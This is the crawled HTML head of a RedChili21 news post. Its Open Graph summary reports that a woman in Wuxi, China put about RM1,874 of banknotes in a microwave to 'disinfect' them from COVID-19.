

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2020/03/%E6%80%95%E9%92%9E%E7%A5%A8%E6%9C%89%E7%97%85%E6%AF%92%EF%BC%81%E5%A4%A7%E5%A6%88%E6%8A%8Arm1800%E6%94%BE%E5%85%A5%E5%BE%AE%E6%B3%A2%E7%82%89%E5%8A%A0%E7%83%AD%E6%B6%88%E6%AF%92/
body_size: 22894
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>怕钞票有病毒！大妈把RM1,800放入微波炉“加热消毒”！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/160335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2020/03/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=160335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2020%2F03%2F%25e6%2580%2595%25e9%2592%259e%25e7%25a5%25a8%25e6%259c%2589%25e7%2597%2585%25e6%25af%2592%25ef%25bc%2581%25e5%25a4%25a7%25e5%25a6%2588%25e6%258a%258arm1800%25e6%2594%25be%25e5%2585%25a5%25e5%25be%25ae%25e6%25b3%25a2%25e7%2582%2589%25e5%258a%25a0%25e7%2583%25ad%25e6%25b6%2588%25e6%25af%2592%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2020%2F03%2F%25e6%2580%2595%25e9%2592%259e%25e7%25a5%25a8%25e6%259c%2589%25e7%2597%2585%25e6%25af%2592%25ef%25bc%2581%25e5%25a4%25a7%25e5%25a6%2588%25e6%258a%258arm1800%25e6%2594%25be%25e5%2585%25a5%25e5%25be%25ae%25e6%25b3%25a2%25e7%2582%2589%25e5%258a%25a0%25e7%2583%25ad%25e6%25b6%2588%25e6%25af%2592%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="怕钞票有病毒！大妈把RM1,800放入微波炉“加热消毒”！"/>
  <meta property="og:url" content="https://www.redchili21.com/2020/03/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="由中国扩散至世界各国的新冠肺炎，在各处陆续出现死亡病例，而确诊病例也日日激增！因此不少人开始担心，天天都会触碰到的钞票，或许也带有病菌！

早前，大马网友就用清水洗了整桶的 RM50 真钞，引起网友们疯传！
怕钞票带病毒细菌！大马网友把RM5,000「丢桶里洗」！网友：我比较想知道，你晒在哪里？！


然而对于杀菌，用水清洗或许还不够有效！为了确保病菌“死透透”，日前中国一名妇女竟然把多达人民币 3125 元（约 RM1874）的钞票，放入微波炉“叮一下”！



据《星洲日报》报道，事情发生在2月中旬，中国江苏无锡有一名李姓大妈，因为担心钞票上可能沾染新冠肺炎的病毒，就把"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1.png"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1.png"/>
